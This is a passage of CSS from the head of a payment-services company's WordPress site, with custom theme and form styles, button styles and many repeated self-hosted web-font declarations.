				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><link rel="icon" href="https://www.wetranxact.co.uk/wp-content/uploads/2021/01/cropped-we-tranxact-800px-logo-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://www.wetranxact.co.uk/wp-content/uploads/2021/01/cropped-we-tranxact-800px-logo-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.wetranxact.co.uk/wp-content/uploads/2021/01/cropped-we-tranxact-800px-logo-180x180.webp" />
<meta name="msapplication-TileImage" content="https://www.wetranxact.co.uk/wp-content/uploads/2021/01/cropped-we-tranxact-800px-logo-270x270.webp" />
		<style type="text/css" id="wp-custom-css">
			.header-clone{
	height: 100px!important;
}

.page-id-1370 .wpcf7 .main-form input, .page-id-1370 .wpcf7 .main-form textarea {
    background: rgba(255, 255, 255, 0.3);
    color: #fff;
}

.wpcf7-form-control.wpcf7dtx-dynamictext.wpcf7-dynamictext {
  display: none;
}


.wpcf7 form.invalid .wpcf7-response-output, .wpcf7 form.unaccepted .wpcf7-response-output {
	border:none;
	font-weight:bold!important;
	color: #222;
}

/* New Syling Starts Below */



.team-mod .team-box {float: left;width: 50%;margin-bottom: 25px;text-align: center;}
.team-mod .team-box .entry-img {position: relative;margin-bottom: 15px;}
.team-mod .team-box .entry-img img {width: 70px;height: 70px;border-radius: 100%;}
.team-mod .team-box .entry-txt h5 {margin-bottom: 4px;font-size: 20px;}
.team-mod .team-box .entry-txt p {font-size:15px; color:#000;}
.global-op-bank .serv-box, .global-finance .icon-box-s3  { min-height: 410px;}
.team-mod .team-box .entry-txt br {display:none;}

.main-form.contact-form-moto { background-image: linear-gradient(90deg,#c3922e 0%,#000000 100%); padding: 30px 20px; color : #ffffff; }

.main-form.contact-form-moto label { font-size : 15px; }

.contact-form-moto .col-md-6 .wpcf7-form-control-wrap{
	width: 100%;
    display: inline-block;
}
.contact-form-moto .col-md-6{margin-bottom:10px;}
 .contact-form-moto .col-md-6 .wpcf7-form-control-wrap input[type='text'], .contact-form-moto .col-md-6 .wpcf7-form-control-wrap input[type='email'], .contact-form-moto .col-md-6 .wpcf7-form-control-wrap input[type='tel'], .contact-form-moto .col-md-6 .wpcf7-form-control-wrap input[type='date'], .contact-form-moto .col-md-6 .wpcf7-form-control-wrap textarea {
    width: 100%;
    display: inline-block; 
}
span.wpcf7-form-control-wrap.payment span.wpcf7-list-item.first, span.wpcf7-form-control-wrap.payment span.wpcf7-list-item.last {
    width: 100%;
    display: inline-block;
}
.page-id-6086 div#content > h3 {
    padding: 40px 0;
}

.wpcf7 .main-form button:hover { color : #ffffff; }
#form-repeater-groups p {
    margin-bottom: 15px;
}
button.wpcf7-field-group-add, .wpcf7-field-group-remove {
    background: #222;
    color: #fff;
    border: none;
    padding: 4px 10px;
}
.form-submission-btn p.dscf7captcha { width: 100%; padding: 25px 0; }
.form-submission-btn input[type=submit] { width: 200px; margin: 0 auto; display: block; }

.preloader, #preloader {
    display: none !important;
    visibility: hidden !important;
}
/* Hide old theme hard-coded High Risk mega menu */
#mega-menu-highrisk, 
.highrisk-menu-wrapper, 
.high-risk-dropdown,
.menu-item-has-children .dropdown-menu.highrisk,
.navbar-nav > li.high-risk-menu .dropdown-menu {
    display: none !important;
}
/* Hide old theme hard-coded High Risk mega menu */
#mega-menu-highrisk,
.highrisk-menu-wrapper,
.high-risk-dropdown,
.menu-item-has-children .dropdown-menu.highrisk,
.navbar-nav > li.high-risk-menu .dropdown-menu {
    display: none !important;
}
/* Primary CTA Buttons */
.wt-btn.wt-btn-primary {
  display: inline-block;
  background: linear-gradient(135deg, #0066cc 0%, #004c99 100%);
  color: #ffffff !important;
  padding: 16px 40px;
  font-size: 18px;
  font-weight: 600;
  text-decoration: none !important;
  border-radius: 8px;
  box-shadow: 0 4px 15px rgba(0, 102, 204, 0.3);
  transition: all 0.3s ease;
  border: none;
  cursor: pointer;
}

.wt-btn.wt-btn-primary:hover {
  background: linear-gradient(135deg, #0052a3 0%, #003d7a 100%);
  transform: translateY(-2px);
  box-shadow: 0 6px 20px rgba(0, 102, 204, 0.4);
  color: #ffffff !important;
}

/* Secondary CTA Buttons */
.wt-btn.wt-btn-secondary {
  display: inline-block;
  background: #ffffff;
  color: #0066cc !important;
  padding: 16px 40px;
  font-size: 18px;
  font-weight: 600;
  text-decoration: none !important;
  border: 2px solid #0066cc;
  border-radius: 8px;
  transition: all 0.3s ease;
  cursor: pointer;
}

.wt-btn.wt-btn-secondary:hover {
  background: #0066cc;
  color: #ffffff !important;
  transform: translateY(-2px);
  box-shadow: 0 4px 15px rgba(0, 102, 204, 0.3);
}		</style>
		<style id="kirki-inline-styles">.page-header{background-image:url("https://www.wetranxact.co.uk/wp-content/uploads/2021/02/bg-pheader.jpg");}body, p, button, input, select, optgroup, textarea, .font-main, .elementor-element .elementor-widget-text-editor, .elementor-element .elementor-widget-icon-list .elementor-icon-list-item{font-family:Nunito Sans;font-weight:400;}h1, .elementor-widget.elementor-widget-heading h1.elementor-heading-title{font-family:Nunito;font-weight:600;}h2, .elementor-widget.elementor-widget-heading h2.elementor-heading-title{font-family:Nunito;font-weight:400;}h3, .elementor-widget.elementor-widget-heading h3.elementor-heading-title{font-family:Nunito;font-weight:400;}h4, .elementor-widget.elementor-widget-heading h4.elementor-heading-title{font-family:Nunito;font-weight:400;}.main-navigation a{font-family:Nunito;font-weight:400;}@media (max-width: 767px){.page-header{min-height:70px;}}@media (min-width: 768px) and (max-width: 1024px){.page-header{min-height:120px;}}@media (min-width: 1024px){.page-header{min-height:120px;}}/* cyrillic-ext */
@font-face {
  font-family: 'Nunito Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.wetranxact.co.uk/wp-content/fonts/nunito-sans/pe1mMImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTm0lfGWVpNn64CL7U8upHZIbMV51Q42ptCp5F5bxqqtQ1yiU4G1ilXvlUlM_Y.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.wetranxact.co.uk/wp-content/fonts/nunito-sans/pe1mMImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTm0lfGWVpNn64CL7U8upHZIbMV51Q42ptCp5F5bxqqtQ1yiU4G1ilXt1UlM_Y.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.wetranxact.co.uk/wp-content/fonts/nunito-sans/pe1mMImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTm0lfGWVpNn64CL7U8upHZIbMV51Q42ptCp5F5bxqqtQ1yiU4G1ilXvFUlM_Y.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.wetranxact.co.uk/wp-content/fonts/nunito-sans/pe1mMImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTm0lfGWVpNn64CL7U8upHZIbMV51Q42ptCp5F5bxqqtQ1yiU4G1ilXvVUlM_Y.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.wetranxact.co.uk/wp-content/fonts/nunito-sans/pe1mMImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTm0lfGWVpNn64CL7U8upHZIbMV51Q42ptCp5F5bxqqtQ1yiU4G1ilXs1Ul.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.wetranxact.co.uk/wp-content/fonts/nunito/XRXV3I6Li01BKofIOOaBXso.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.wetranxact.co.uk/wp-content/fonts/nunito/XRXV3I6Li01BKofIMeaBXso.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.wetranxact.co.uk/wp-content/fonts/nunito/XRXV3I6Li01BKofIOuaBXso.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.wetranxact.co.uk/wp-content/fonts/nunito/XRXV3I6Li01BKofIO-aBXso.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.wetranxact.co.uk/wp-content/fonts/nunito/XRXV3I6Li01BKofINeaB.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://www.wetranxact.co.uk/wp-content/fonts/nunito/XRXV3I6Li01BKofIOOaBXso.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://www.wetranxact.co.uk/wp-content/fonts/nunito/XRXV3I6Li01BKofIMeaBXso.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://www.wetranxact.co.uk/wp-content/fonts/nunito/XRXV3I6Li01BKofIOuaBXso.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://www.wetranxact.co.uk/wp-content/fonts/nunito/XRXV3I6Li01BKofIO-aBXso.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://www.wetranxact.co.uk/wp-content/fonts/nunito/XRXV3I6Li01BKofINeaB.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.wetranxact.co.uk/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiArmlw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.wetranxact.co.uk/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiArmlw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.wetranxact.co.uk/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiArmlw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.wetranxact.co.uk/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiArmlw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.wetranxact.co.uk/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiArmlw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.wetranxact.co.uk/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iArmlw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.wetranxact.co.uk/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiArmlw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.wetranxact.co.uk/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiArmlw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.wetranxact.co.uk/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAo.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Nunito Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.wetranxact.co.uk/wp-content/fonts/nunito-sans/pe1mMImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTm0lfGWVpNn64CL7U8upHZIbMV51Q42ptCp5F5bxqqtQ1yiU4G1ilXvlUlM_Y.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.wetranxact.co.uk/wp-content/fonts/nunito-sans/pe1mMImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTm0lfGWVpNn64CL7U8upHZIbMV51Q42ptCp5F5bxqqtQ1yiU4G1ilXt1UlM_Y.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.wetranxact.co.uk/wp-content/fonts/nunito-sans/pe1mMImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTm0lfGWVpNn64CL7U8upHZIbMV51Q42ptCp5F5bxqqtQ1yiU4G1ilXvFUlM_Y.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.wetranxact.co.uk/wp-content/fonts/nunito-sans/pe1mMImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTm0lfGWVpNn64CL7U8upHZIbMV51Q42ptCp5F5bxqqtQ1yiU4G1ilXvVUlM_Y.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.wetranxact.co.uk/wp-content/fonts/nunito-sans/pe1mMImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTm0lfGWVpNn64CL7U8upHZIbMV51Q42ptCp5F5bxqqtQ1yiU4G1ilXs1Ul.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.wetranxact.co.uk/wp-content/fonts/nunito/XRXV3I6Li01BKofIOOaBXso.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.wetranxact.co.uk/wp-content/fonts/nunito/XRXV3I6Li01BKofIMeaBXso.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.wetranxact.co.uk/wp-content/fonts/nunito/XRXV3I6Li01BKofIOuaBXso.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.wetranxact.co.uk/wp-content/fonts/nunito/XRXV3I6Li01BKofIO-aBXso.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.wetranxact.co.uk/wp-content/fonts/nunito/XRXV3I6Li01BKofINeaB.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://www.wetranxact.co.uk/wp-content/fonts/nunito/XRXV3I6Li01BKofIOOaBXso.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://www.wetranxact.co.uk/wp-content/fonts/nunito/XRXV3I6Li01BKofIMeaBXso.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://www.wetranxact.co.uk/wp-content/fonts/nunito/XRXV3I6Li01BKofIOuaBXso.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://www.wetranxact.co.uk/wp-content/fonts/nunito/XRXV3I6Li01BKofIO-aBXso.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://www.wetranxact.co.uk/wp-content/fonts/nunito/XRXV3I6Li01BKofINeaB.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.wetranxact.co.uk/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiArmlw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.wetranxact.co.uk/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiArmlw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
